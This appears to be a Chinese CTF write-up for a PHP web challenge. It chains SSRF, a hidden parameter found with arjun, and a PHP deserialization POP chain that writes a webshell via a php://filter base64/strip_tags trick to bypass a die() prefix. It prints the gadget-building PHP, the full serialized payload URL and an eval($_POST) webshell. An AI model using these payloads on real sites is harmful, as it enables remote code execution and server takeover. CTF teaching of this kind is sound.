知识点
SSRF读取文件
php://filter以及死亡绕过
PHP反序列化
http参数扫描器 arjun
工具arjun
kali上安装
pip3 install arjun
使用:
arjun -u URL
详细使用方法:
https://github.com/s0md3v/Arjun/wiki/Usage
解题
拿到题目先用御剑扫一下,扫到 robots.txt
访问 robots.txt:

访问 star1.php:

右键查看源码:

这里不安全的协议指的是 http,要利用 SSRF 才能访问到 ser.php
尝试读取 ser.php :
http://127.0.0.1/ser.php
得到 ser.php 源码:
<?php
error_reporting(0);
if ( $_SERVER['REMOTE_ADDR'] == "127.0.0.1" ) {
highlight_file(__FILE__);
}
$flag='{Trump_:"fake_news!"}';
class GWHT{
public $hero;
public function __construct(){
$this->hero = new Yasuo;
}
public function __toString(){
if (isset($this->hero)){
return $this->hero->hasaki();
}else{
return "You don't look very happy";
}
}
}
class Yongen{ //flag.php
public $file;
public $text;
public function __construct($file='',$text='') {
$this -> file = $file;
$this -> text = $text;
}
public function hasaki(){
$d = '<?php die("nononon");?>';
$a= $d. $this->text;
@file_put_contents($this-> file,$a);
}
}
class Yasuo{
public function hasaki(){
return "I'm the best happy windy man";
}
}
?>
简单审计一下,很明显这是要利用反序列化,可是没有反序列化入口,即没有unserialize(),这样构造的pop链就不能发挥作用。
网上搜了一下,说是可以用 arjun 来扫描 http参数。 star1.php 页面除了 path 参数,还有一个 c 参数,c 就是反序列化的入口。放一下截图:

我还是有的疑惑,就去搜了一下 ser1.php 的源码,下面只给出关键部分:
<?php
//过滤 $path,必须包含 'http://127.0.0.1' 并且不包含 'flag',否则就会 die()
$url=$_GET['path'];
$filter1= '/^http:\/\/127\.0\.0\.1\//i';
$filter2 = '/.?f.?l.?a.?g.?/i';
if(!preg_match($filter1, $url)){
die($str);
}
if (preg_match($filter2, $url)) {
die("??");
}
//关于参数 c 的部分
$c=$_GET['c'];
if(isset($c)){
echo $x = unserialize($c); //echo 的时候会触发 __toString() 魔术方法
}
else{
echo "your hat is too black!";
}
?>
好了,现在可以专心构造利用链了:
- 通过 类GWHT 的 __toString() 来调用 类Yongen 的 hasaki() 方法,利用 file_put_contents() 来写文件。其中写文件时需要绕过
<?php die("nononon");?>,我采用 先去除标签再base64解码的方法。
<?php
class GWHT{
public $hero;
}
class Yongen{ //flag.php
public $file;
public $text;
public function __construct($file='',$text='') {
$this -> file = $file;
$this -> text = $text;
}
}
$file = "php://filter/write=string.strip_tags|convert.base64-decode/resource=shell.php";
$text = "PD9waHAgZXZhbCgkX1BPU1RbJ2ZsYWcnXSk7Pz4="; /*<?php eval($_POST['flag']);?> 的base64编码*/
$a = new GWHT();
$a->hero = new Yongen($file,$text);
echo serialize($a);
?>
根据得到的序列化字符串构造 URL
?path=http://127.0.0.1/ser.php&c=O:4:"GWHT":1:{s:4:"hero";O:6:"Yongen":2:{s:4:"file";s:77:"php://filter/write=string.strip_tags|convert.base64-decode/resource=shell.php";s:4:"text";s:40:"PD9waHAgZXZhbCgkX1BPU1RbJ2ZsYWcnXSk7Pz4=";}}
用蚁剑连接,flag 在根目录下

![[蓝帽杯 2021]One Pointer PHP](/media/article/2021/10/wallhaven-mdr6p9.jpg)